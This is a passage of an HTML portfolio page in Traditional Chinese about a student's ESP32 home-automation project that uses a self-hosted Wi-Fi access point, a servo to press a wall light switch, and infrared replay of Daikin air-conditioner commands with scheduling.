



<file: projects/esp32-control/index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="ESP32 智慧開關與冷氣紅外線控制，整合 AP 網頁介面、SG90 伺服馬達、DAIKIN152 紅外線控制與定時排程。">
  <meta name="theme-color" content="#102a43">
  <title>ESP32 智慧開關與冷氣紅外線控制｜莊旻芳作品集</title>
  <link rel="stylesheet" href="../../assets/css/styles.css">
  <script src="../../assets/js/main.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="../../index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span>
        <span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="作品導覽" data-nav>
        <a href="#motivation">初衷</a>
        <a href="#needs">需求</a>
        <a href="#hardware">硬體</a>
        <a href="#system">系統</a>
        <a href="#steps">實作</a>
        <a href="#code">程式碼</a>
        <a href="#demo">Demo</a>
        <a href="#flow">流程</a>
        <a class="nav-github" href="../../index.html">作品集首頁</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="project-hero shell">
      <div class="breadcrumb"><a href="../../index.html">作品集</a><span>/</span><span>嵌入式系統</span></div>
      <p class="eyebrow">ESP32 · Web control · Servo · Infrared</p>
      <h1>ESP32 智慧開關與<br>冷氣紅外線控制</h1>
      <p class="project-lead">在不更動原有牆壁開關與冷氣設備的前提下，以 ESP32 建立手機網頁控制、定時排程、SG90 伺服馬達按壓開關，以及 Daikin 冷氣紅外線控制原型。</p>
      <div class="tag-row" aria-label="使用技術">
        <span>ESP32 NodeMCU-32S</span><span>AP Mode</span><span>SG90 Servo</span><span>IRremoteESP8266</span><span>DAIKIN152</span>
      </div>
      <div class="project-actions">
        <a class="button button-primary" href="#system">查看系統設計</a>
        <a class="button button-secondary" href="#demo">觀看 Demo</a>
        <a class="button button-secondary" href="#flow">查看完整流程</a>
      </div>
    </section>

    <section class="project-showcase shell">
      <figure class="cover-photo">
        <img src="../../assets/images/covers/esp32-control.svg" alt="ESP32 連接伺服馬達與紅外線控制示意" width="1400" height="920">
        <figcaption>Web 控制、Servo 機械按壓與 Daikin 紅外線命令</figcaption>
      </figure>
      <div class="metric-stack" aria-label="專案摘要">
        <div><strong>AP</strong><span>ESP32 自建 Wi-Fi 熱點</span></div>
        <div><strong>GPIO13</strong><span>SG90 伺服馬達按壓開關</span></div>
        <div><strong>GPIO4</strong><span>IR LED 發送冷氣訊號</span></div>
        <div><strong>30 sec</strong><span>排程週期檢查</span></div>
      </div>
    </section>

    <section id="motivation" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">01</p>
        <h2>設計初衷</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">本專題源自宿舍房間沒有固定網路的生活情境，希望在不依賴路由器或雲端服務的情況下，利用 ESP32 建立可獨立運作的智慧控制系統。</p>
        <div class="vuln-explain hardware-note">
          <article>
            <span>照明情境</span>
            <h3>將規律作息轉換成燈光排程</h3>
            <p>最初構想是以早上 08:00 開燈、晚上 22:00 關燈作為規律作息的環境提示：早晨利用燈光協助自己起床，減少上課賴床的情況；晚上則藉由關燈提醒自己準備休息，讓精神逐漸放鬆。</p>
          </article>
          <article>
            <span>冷氣情境</span>
            <h3>回房前預冷與出門自動關閉</h3>
            <p>考量南部夏季炎熱，希望能在回到房間前預先開啟冷氣，增加返家時的舒適度；也可設定出門時間自動關閉冷氣，以環境變化督促自己準時離開，同時避免忘記關機造成能源浪費。</p>
          </article>
        </div>
        <p class="section-note">後續實作時，為了讓系統能配合不同日期與生活安排，沒有將 08:00 與 22:00 寫成固定值，而是設計成由使用者在手機網頁中輸入目前時間，並自行設定燈光與冷氣的開啟、關閉時間。</p>
        <p class="section-note">因此，本系統整合伺服馬達控制實體燈光開關、冷氣紅外線控制、手機網頁操作與定時排程，讓沒有既有智慧家電及固定網路的房間，也能以外掛方式加入基本自動化功能。</p>
      </div>
    </section>

    <section id="needs" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">02</p>
          <h2>需求分析</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">本專題希望在不更動原有牆壁開關與冷氣設備的前提下，加入手機控制與定時功能。</p>
          <div class="point-list">
            <article><span>Network</span><div><h3>自建 Wi-Fi 熱點</h3><p>ESP32 自行建立 Wi-Fi AP，不依賴家中路由器，手機連上後即可操作控制頁面。</p></div></article>
            <article><span>Schedule</span><div><h3>手機網頁設定時間</h3><p>使用網頁同步目前時間，設定開啟與關閉時間，讓裝置能在離線環境執行排程。</p></div></article>
            <article><span>Switch</span><div><h3>機械式按壓燈具開關</h3><p>透過 SG90 伺服馬達實際按壓牆壁開關，保留原有開關及室內配線。</p></div></article>
            <article><span>IR</span><div><h3>冷氣紅外線學習與重送</h3><p>接收並分析大金冷氣遙控器訊號，再使用紅外線 LED 重送冷氣控制命令。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="hardware" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">03</p>
        <h2>硬體選擇</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">本系統需要同時處理網頁控制、排程、伺服馬達及冷氣紅外線訊號，因此選用具備 Wi-Fi 與多組 GPIO 的 ESP32 作為主控制器。</p>
        <div class="table-wrap compact-table">
          <table>
            <thead><tr><th>硬體</th><th>用途與選擇理由</th></tr></thead>
            <tbody>
              <tr><td>ESP32 NodeMCU-32S</td><td>內建 Wi-Fi，可建立無線基地台並提供網頁控制介面；運算能力與 GPIO 數量足以整合排程、伺服馬達及紅外線控制。</td></tr>
              <tr><td>SG90 伺服馬達</td><td>體積小、成本低，可控制固定角度，適合以機械方式撥動原有牆壁開關，不必更改室內配線。控制訊號接至 GPIO 13。</td></tr>
              <tr><td>38 kHz 紅外線接收模組</td><td>接收並解調冷氣遙控器訊號，用於辨識通訊協定、位元長度及完整狀態資料。</td></tr>
              <tr><td>940 nm 紅外線 LED</td><td>模擬原廠遙控器發射紅外線指令，控制冷氣電源、模式、溫度及風速。</td></tr>
              <tr><td>2N2222 NPN 電晶體</td><td>ESP32 GPIO 的輸出電流有限，因此使用電晶體驅動紅外線 LED，以提升發射強度並保護控制腳位。</td></tr>
              <tr><td>220Ω／300Ω 電阻</td><td>限制紅外線 LED 與電晶體基極電流，避免元件因電流過大而損壞。</td></tr>
              <tr><td>外接 5V 電源</td><td>為 SG90 伺服馬達提供較穩定的電源，避免馬達啟動電流造成 ESP32 電壓下降或重新啟動；ESP32 與外接電源必須共地。</td></tr>
              <tr><td>麵包板與杜邦線</td><td>用於原型電路搭建、訊號量測及元件調整，方便進行接收與發射測試。</td></tr>
            </tbody>
          </table>
        </div>
        <div class="vuln-explain hardware-note">
          <article>
            <span>機械控制</span>
            <h3>保留原有開關與配線</h3>
            <p>牆壁開關由 SG90 實際撥動，讓系統能在不拆解市電線路的情況下加入遠端與定時操作。</p>
          </article>
          <article>
            <span>紅外線控制</span>
            <h3>先接收，再重建狀態封包</h3>
            <p>冷氣遙控器通常傳送完整狀態封包，而不是單一按鍵代碼，因此需先確認協定與資料格式，再選擇對應函式庫與發射方式。</p>
          </article>
        </div>
      </div>
    </section>

    <section id="system" class="section section-dark">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">04</p>
          <h2>系統設計</h2>
        </div>
        <div class="content-body">
          <div class="table-wrap">
            <table>
              <thead><tr><th>模組</th><th>設計內容</th></tr></thead>
              <tbody>
                <tr><td>控制核心</td><td>ESP32 NodeMCU ESP-32S</td></tr>
                <tr><td>網路</td><td>ESP32 SoftAP，SSID：<code>ESP_Light_AC</code>，Web Server 使用 Port 80。</td></tr>
                <tr><td>操作介面</td><td>手機連上 ESP32 SoftAP 後，透過網頁輸入目前時間、設定排程並執行控制。</td></tr>
                <tr><td>燈具控制</td><td>SG90 伺服馬達，連接 GPIO13，機械式按壓原有開關。</td></tr>
                <tr><td>冷氣控制</td><td>IR LED、2N222 電晶體及 220/300Ω 電阻，發射腳位 GPIO4。</td></tr>
                <tr><td>紅外線學習</td><td>IR 接收模組先擷取原廠遙控器訊號，再確認協定與狀態內容。</td></tr>
                <tr><td>時間管理</td><td>手動同步目前時間，不依賴網際網路 NTP。</td></tr>
                <tr><td>排程判定</td><td>每 30 秒比較目前時間與設定時間。</td></tr>
                <tr><td>冷氣狀態</td><td>DAIKIN152、冷房 25°C、自動風量、Quiet／Comfort。</td></tr>
              </tbody>
            </table>
          </div>
          <div class="endpoint-grid">
            <article><code>/</code><span>控制與排程頁面</span></article>
            <article><code>/sync</code><span>手動輸入目前時間</span></article>
            <article><code>/set</code><span>設定燈光及冷氣排程</span></article>
            <article><code>/on</code><span>立即執行開啟操作</span></article>
            <article><code>/off</code><span>立即執行關閉操作</span></article>
            <article><code>/ac_on</code><span>開啟冷氣，冷房 25°C</span></article>
            <article><code>/ac_off</code><span>關閉冷氣</span></article>
          </div>
          <div class="script-panel condition-panel">
            <div class="script-copy"><span>排程執行條件</span></div>
            <pre><code>timeSynced == true
且
開啟或關閉時間至少設定一項</code></pre>
          </div>
        </div>
      </div>
    </section>

    <section id="steps" class="section shell content-grid">
      <div class="sticky-heading">
          <p class="section-index">05</p>
        <h2>實作步驟</h2>
      </div>
      <div class="content-body">
        <div class="module-list step-list">
          <article><div><span class="module-index">Step 01</span><h3>測試伺服馬達</h3><p>將 SG90 控制線接至 GPIO13，使用穩定 5V 電源供電，並讓 ESP32 與伺服馬達共地。測試不同角度後，找出按下開關與回到原位的角度，封裝成開燈與關燈函式。</p><p>伺服馬達只負責機械式按壓，因此不需要拆解或修改原有市電線路。</p></div></article>
          <article><div><span class="module-index">Step 02</span><h3>建立 ESP32 AP 與網頁介面</h3><p>設定 ESP32 為 SoftAP 模式，建立 <code>ESP_Light_AC</code> 熱點並啟動 <code>WebServer(80)</code>。手機連上 ESP32 後，可透過網頁手動輸入目前時間、設定燈光與冷氣排程，並執行立即控制。</p></div></article>
          <article><div><span class="module-index">Step 03</span><h3>接收冷氣遙控器訊號</h3><p>紅外線接收模組接至 VCC、GND 與 ESP32 可用數位 GPIO。使用 <code>IRremoteESP8266</code> 的 <code>IRrecvDumpV2</code> 範例，記錄協定、位元長度、解碼資料與 Raw timing data，最終確認協定為 <code>DAIKIN152</code>。</p><p>冷氣遙控器通常不是只傳送「溫度加一」或「按下電源」等單一命令，而是傳送一組完整狀態，因此系統需要保存或重新建立整個冷氣狀態封包。</p></div></article>
          <article><div><span class="module-index">Step 04</span><h3>建立紅外線發射電路</h3><p>ESP32 GPIO 的驅動能力有限，因此不直接用 GPIO 驅動 IR LED，而是透過 2N222 電晶體放大電流。基本組成為 GPIO4、電阻、2N222、IR LED 與冷氣接收器。</p><p>實測控制距離約為 1 至 1.5 公尺，IR LED 必須朝向冷氣的紅外線接收區域。</p></div></article>
